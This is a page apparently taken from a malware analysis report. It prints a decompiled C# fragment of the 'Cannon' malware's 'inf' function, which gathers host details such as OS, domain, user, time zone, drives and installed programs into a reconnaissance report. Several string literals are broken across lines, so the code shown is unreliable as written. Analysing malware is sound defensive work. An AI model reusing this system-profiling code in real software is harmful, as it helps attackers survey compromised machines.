///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "inf" Function Fragment /////////////
///////////////////////////////////////////////////////////////////
public string inf(string fn, string CurU)
{
 string text = "";
 StringBuilder stringBuilder = new StringBuilder();
 stringBuilder.AppendFormat("RPlace:\n" + Environment.NewLine);
 stringBuilder.AppendFormat("{0} \n", Application.ExecutablePath +
Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

 + Environment.NewLine);
 stringBuilder.AppendFormat("OS:  {0}\n", Environment.OSVersion +
Environment.NewLine);
 stringBuilder.AppendFormat("SDir:  {0}\n", SDir() + Environment.NewLine);
 stringBuilder.AppendFormat("Domain:  {0}\n", Domain() + Environment.NewLine);
 stringBuilder.AppendFormat("Host: {0}\n", HostN() + Environment.NewLine);
 stringBuilder.AppendFormat("CurrentUsr: {0}\n", CurU + Environment.NewLine);
 stringBuilder.AppendFormat("TimeZ: {0}\n", GetTZ() + Environment.NewLine);
 stringBuilder.AppendFormat("Working: {0}\n", TimeWork() + Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("\n" + DrvDsk() + Environment.NewLine);

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("Swr:\n" + Environment.NewLine);
 text = "C:\\Program";
 string[] directories = Directory.GetDirectories(text + " Files\\");
 string[] array = directories;
 foreach (string str in array)
 {
 stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 if (Directory.Exists(text + " Files (x86)\\"))
 {
 directories = Directory.GetDirectories(text + " Files (x86)\\");
 array = directories;
 foreach (string str in array)
 {
  stringBuilder.AppendFormat("{0}\n", str + Environment.NewLine);
 }
 }

stringBuilder.AppendFormat("==========================================================

+ Environment.NewLine);
 stringBuilder.AppendFormat("PrL:\n" + Environment.NewLine);
9/20